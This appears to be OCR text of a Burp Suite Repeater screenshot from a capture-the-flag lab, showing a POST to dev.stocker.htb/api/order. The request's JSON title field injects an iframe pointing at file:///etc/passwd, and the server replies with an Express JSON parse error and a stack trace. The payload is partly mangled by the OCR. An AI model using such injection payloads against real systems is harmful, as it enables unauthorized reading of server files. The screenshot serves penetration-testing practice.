 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 198
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.7
9 Origin: http://dev.stocker.htb
10 Referer: http://dev.stocker.htb/stock
11 Accept-Encoding: gzip, deflate, br
12 Cookie: connect.sid=
s%3AXvdzjcg62Cg92CBvVna3XVAeStfY5i3Y.%2BmyNUvTAOyGaUzo
%2F4E3U4ClJwGwCifh8JysO4teN24s
13 Connection: close
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title:"iframesrc=file:///etc/passwd></iframe>
","description":"It'sarubbishbin.","image":"
bin.jpg","price":76,"currentStock":15,"__v":0,"
amount":1}]}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Apr 2024 21:12:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 966
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token i in JSON at
position 53<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<
br>
&nbsp; &nbsp;at parse
(/var/www/dev/node_modules/body-parser/lib/types
/json.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/dev/node_modules/body-parser/lib/read.j
s:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope
(node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/dev/node_modules/raw-body/index.js:231
:16)<br>
&nbsp; &nbsp;at done
(/var/www/dev/node_modules/raw-body/index.js:220
:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/dev/node_modules/raw-body/index.js:280
:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit
(node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT
(node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at
process.processTicksAndRejections
(node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21